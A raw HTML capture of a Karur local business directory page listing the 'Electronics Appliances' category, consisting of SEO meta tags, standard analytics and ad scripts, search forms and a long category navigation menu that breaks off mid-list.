

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karurads.in/karur/Electronics-Appliances
body_size: 51757
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Electronics Appliances in karur - near me in karur - List of Electronics Appliances in karur - near me in karur -  | karur Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in karur Ads karur, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds karur | ads karur - karurads.com | Top 100 Electronics Appliances in karur - near me in karur - List of Electronics Appliances in karur - near me in karur - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 Electronics Appliances in karur - near me in karur  karur | karur Ads Classifieds" />
	
	<meta name="keywords" content="List of Electronics Appliances in karur, Reviews, Map, Address, Phone Number, Contact Number, local, popular Electronics Appliances, Electronics Appliances - near me in karur  karur | karur Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://karurads.com" hreflang="en-us" />
	<meta name="author" content="karurads.com" />
	<meta name="copyright" content="karurads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="karur Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="karurads.com"/>
	<meta property="og:title" content="Top 100 Electronics Appliances in karur - near me in karur - List of Electronics Appliances in karur - near me in karur - "/>
	<meta property="og:description" content="karur Ads, Free online karur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in karur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - karurads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://karurads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://karurads.com"/>
	<meta property="al:ios:url" content="https://karurads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://karurads.in/karur/Electronics-Appliances">
	<!--Twitter-->
	<meta name="twitter:url" content="https://karurads.com/" >
	<meta name="twitter:site" content="@karur Ads"/>
	<meta name="twitter:title" content="Top 100 Electronics Appliances in karur - near me in karur - List of Electronics Appliances in karur - near me in karur - " >
	<meta name="twitter:description" content="karur Ads, Free online karur classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Vellore's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in karur, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - karurads.com."/>
	<meta name="twitter:image" content="https://karurads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="karur Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="karur Ads (www.karurads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://karurads.com",
		  "logo": "https://karurads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+919840400792",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/karurclassifieds",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://karur.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://karurads.in/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://karurads.in/assets/js/manifest2.json">
	<link rel="preload" href="https://karurads.in/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://karurads.in/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://karurads.in/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://karurads.in/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://karurads.in/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://karurads.in/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://karurads.in/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://karurads.in/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://karurads.in/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://karurads.in/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://karurads.in/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://karurads.in/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://karurads.in/assets/css/style.css?Monday 19th of January 2026 04:30:24 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://karurads.in/assets/css/responsive.css?Monday 19th of January 2026 04:30:24 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://karurads.in/assets/css/manageCss.css?Monday 19th of January 2026 04:30:24 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://karurads.in/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>
	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://karurads.in/assets/images/services/1710322398logo-header.png" title="karur Ads" alt="karur Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                                <script async src="https://cse.google.com/cse.js?cx=31d48a81f749145a9"></script>
                                <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://karurads.in/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://karurads.in/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://karurads.in/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://karurads.in/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.karurads.in">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://karurads.in/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://karurads.in/karur/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="karur" onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://learnageoverseas.com/" title="karur Ads" target="_blank">
										<img class="lazyload" data-src="https://karurads.in/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="karur Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://karurads.in/"><img src="https://karurads.in/assets/images/aff-logo.png" alt="karur Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Hospital" title="Hospital & Clinics in karur">Hospital & Clinics</a></li>
										<li><a href="https://karurads.in/karur/Medical" title="Medical Shop in karur">Medical Shop</a></li>
										<li><a href="https://karurads.in/karur/Medicine" title="Medicine in karur">Medicine</a></li>
										<li><a href="https://karurads.in/karur/Hotel" title="Hotel & Resort in karur">Hotel & Resort</a></li>
										<li><a href="https://karurads.in/karur/Restaurants" title="Restaurant in karur">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Education" title="Education in karur">Education</a></li>
										<li><a href="https://karurads.in/karur/Training" title="Training in karur">Training</a></li>
										<li><a href="https://karurads.in/karur/School" title="Schools in karur">Schools</a></li>
										<li><a href="https://karurads.in/karur/College" title="Colleges in karur">Colleges</a></li>
										<li><a href="https://karurads.in/karur/Driving-School" title="Driving School in karur">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Fashion" title="Fashion in karur">Fashion</a></li>
										<li><a href="https://karurads.in/karur/Readymades" title="Ready made Dress in karur">Ready made Dress</a></li>
										<li><a href="https://karurads.in/karur/Textiles" title="Textiles in karur">Textiles</a></li>
										<li><a href="https://karurads.in/karur/Estates" title="Real Estate in karur">Real Estate</a></li>
										<li><a href="https://karurads.in/karur/Rental" title="Rental House in karur">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Computer" title="Computer Repair in karur">Computer Repair</a></li>
										<li><a href="https://karurads.in/karur/Mobile" title="Mobile Shops in karur">Mobile Shops</a></li>
										<li><a href="https://karurads.in/karur/Hardware" title="Hardware in karur">Hardware</a></li>
										<li><a href="https://karurads.in/karur/Departmental" title="Departmental Store in karur">Departmental Store</a></li>
										<li><a href="https://karurads.in/karur/General" title="General Shop in karur">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://karurads.in/karur/Solutions" title="IT Solutions in karur">IT Solutions</a></li>
										<li><a href="https://karurads.in/karur/Function" title="Function Hall in karur">Function Hall</a></li>
										<li><a href="https://karurads.in/karur/Travels" title="Travels in karur">Tour & Travels</a></li>
										<li><a href="https://karurads.in/karur/Transportation" title="Transportation in karur">Transportation</a></li>
										<li><a href="https://karurads.in/karur/Automobile" title="Automobile in karur">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://karurads.in/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://karurads.in/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://karurads.in/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://karurads.in/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +919840400792</span> </li>
									<li><a href="https://karurads.in/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://karurads.in/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://karurads.in/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Electronics Appliances" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://karurads.in/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://karurads.in/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://karurads.in/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://karurads.in/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://karurads.in/users/register" title="Register">Register</a> </li>

							<li><a href="https://karurads.in/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://karurads.in/karur/Political" title="Political in karur">Political</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/IT-Solutions" title="IT Solutions in karur">IT Solutions</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Computer-Repair" title="Computer Repair in karur">Computer Repair</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Schools" title="Schools in karur">Schools</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Colleges" title="Colleges in karur">Colleges</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Import-&-Exports" title="Import & Exports in karur">Import & Exports</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Fitness-center-&-Gym" title="Fitness center & Gym in karur">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hospital-&-Clinics" title="Hospital & Clinics in karur">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hotel-&-Resorts" title="Hotel & Resorts in karur">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Real-Estate-Agency" title="Real Estate Agency in karur">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Function-Hall" title="Function Hall in karur">Function Hall</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Transportation" title="Transportation in karur">Transportation</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Mobile-Shops" title="Mobile Shops in karur">Mobile Shops</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Property" title="Property in karur">Property</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Food-Court" title="Food Court in karur">Food Court</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Sports" title="Sports in karur">Sports</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tour-&-Travels" title="Tour & Travels in karur">Tour & Travels</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Health-Care" title="Health Care in karur">Health Care</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Clubs" title="Clubs in karur">Clubs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Supermarket" title="Supermarket in karur">Supermarket</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Departmental-Store" title="Departmental Store in karur">Departmental Store</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Jewellery-Shop" title="Jewellery Shop in karur">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Digital-Studio" title="Digital Studio in karur">Digital Studio</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cycle-Shop" title="Cycle Shop in karur">Cycle Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Advertising" title="Advertising in karur">Advertising</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Finance" title="Finance in karur">Finance</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/General-Shop" title="General Shop in karur">General Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Telecom" title="Telecom in karur">Telecom</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Electronics" title="Electronics in karur">Electronics</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Rental-House" title="Rental House in karur">Rental House</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Restaurants" title="Restaurants in karur">Restaurants</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Beauty-saloon" title="Beauty saloon in karur">Beauty saloon</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Advocate" title="Advocate in karur">Advocate</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Footwear" title="Footwear in karur">Footwear</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Parcel-Service" title="Parcel Service in karur">Parcel Service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Tiles-and-Marbles" title="Tiles and Marbles in karur">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Traders" title="Traders in karur">Traders</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/BPO" title="BPO in karur">BPO</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Fashion" title="Fashion in karur">Fashion</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Textiles" title="Textiles in karur">Textiles</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Distributors" title="Distributors in karur">Distributors</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Silks" title="Silks in karur">Silks</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Readymades" title="Readymades in karur">Readymades</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Driving-School" title="Driving School in karur">Driving School</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Enterprises" title="Enterprises in karur">Enterprises</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hardware" title="Hardware in karur">Hardware</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medical-Shop" title="Medical Shop in karur">Medical Shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Medicine" title="Medicine in karur">Medicine</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Parlour" title="Parlour in karur">Parlour</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Temples" title="Temples in karur">Temples</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Care" title="Home Care in karur">Home Care</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Nature-Cure" title="Nature Cure in karur">Nature Cure</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cracker-Business" title="Cracker Business in karur">Cracker Business</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/auto-care" title="auto care in karur">auto care</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Automobiles" title="Automobiles in karur">Automobiles</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/B2B" title="B2B in karur">B2B</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Baby-Care" title="Baby Care in karur">Baby Care</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Banquets" title="Banquets in karur">Banquets</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Books" title="Books in karur">Books</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Bus" title="Bus in karur">Bus</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in karur">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Caterers" title="Caterers in karur">Caterers</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Chemists" title="Chemists in karur">Chemists</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Courier-service" title="Courier service in karur">Courier service</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Daily-Needs" title="Daily Needs in karur">Daily Needs</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Dance-Academy" title="Dance Academy in karur">Dance Academy</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Doctor" title="Doctor in karur">Doctor</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Event-Organizer" title="Event Organizer in karur">Event Organizer</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Flowers-shop" title="Flowers shop in karur">Flowers shop</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Home-Improvements" title="Home Improvements in karur">Home Improvements</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hospitals" title="Hospitals in karur">Hospitals</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Hotels" title="Hotels in karur">Hotels</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Industrial-Products" title="Industrial Products in karur">Industrial Products</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Insurance" title="Insurance in karur">Insurance</a>
								</li>
															<li>
									<a href="https://karurads.in/karur/Internet" title="Internet in karur">Internet</a>
								</li>
															<li>
